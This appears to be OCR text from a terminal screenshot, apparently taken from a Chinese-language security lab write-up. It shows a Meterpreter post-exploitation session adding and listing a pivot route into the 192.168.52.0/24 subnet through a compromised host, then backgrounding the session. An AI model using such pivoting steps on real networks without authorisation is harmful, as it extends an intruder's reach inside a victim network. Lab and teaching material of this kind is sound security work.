 Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Local subnet: 169.254.0.0/255.255.0.0
Local subnet: 192.168.52.0/255.255.255.0
Local subnet: 192.168.101.0/255.255.255.0
meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 192.168.52.0/255.255.255.0 ...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.101.80
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Active Routing Table
Subnet Netmask Gateway
192.168.52.0 255.255.255.0 Session 1
系统安全运维
meterpreter > background
[*] Backgrounding session 1